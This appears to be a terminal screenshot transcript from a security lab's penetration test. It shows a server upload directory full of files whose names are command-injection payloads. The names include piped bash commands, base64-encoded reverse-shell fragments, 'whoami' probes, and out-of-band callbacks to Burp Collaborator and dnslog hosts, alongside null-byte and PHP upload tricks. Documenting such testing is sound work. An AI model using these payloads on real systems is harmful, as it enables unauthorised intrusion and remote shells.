 s# lse57d0f3efb43:/home/service/gttt-backend/publish/static/gtttueditor/resources
ls
1
1.a
1.html%00
1.htmla
2.php
TVideos
'TVideos | tes.txt || echo YmFzaCAt yLzgwODAgMD4mMQ== | base64 -d | '
'TVideos.aaa | bash '
'TVideos.aaa | bash -i >& '
'TVideos.aaa | bash 666.sh | '
'TVideos.aaa | curl http:'
'TVideos.aaa | ls |'
'TVideos.aaa | ping 29l906.dnslog.cn |'
'TVideos.aaa | ping `whoami`.z889xcgz67006o0itleim0vxcoie63.burpcollaborator.net | '
'TVideos.aaa | ping z889xcgz67006o0itleim0vxcoie63.burpcollaborator.net | '
'TVideos.aaa | wget h4msekj2tp068us2uxslokxzdqjg75.burpcollaborator.net'
'TVideos.aaa | wget http:'
'TVideos.aaa | whoami | '
'TVideos.aaa | whoami#'
'TVideos.aaa || echo L2Jpbi9i LzgzODMgMD4mMQ== | base64 -d | '
'TVideos.aaa || echo L2Jpbi9iYXNoID4m LzgzODMgMD4mMQ== | base64 -d |bash#'
'TVideos.aaa || la #'
'TVideos.aaa || ls #'
'\'
aafateImages
cover
fateImages
resources
'test || echo L2Jpbi9iYXNoID 2LzgzODMgMD4mMQ== | base64 -d | '
'test.txt || '
'test.txt || echo L2Jpbi9iYXN jE2LzgzODMgMD4mMQ== | base64 -d | '
'test.txt || whoami #'
'test.txt || whoami#'
s# ^[[B^[[Alsfb43:/home/service/gttt-backend/publish/static/gtttueditor/resources
lsls
无害实验室sec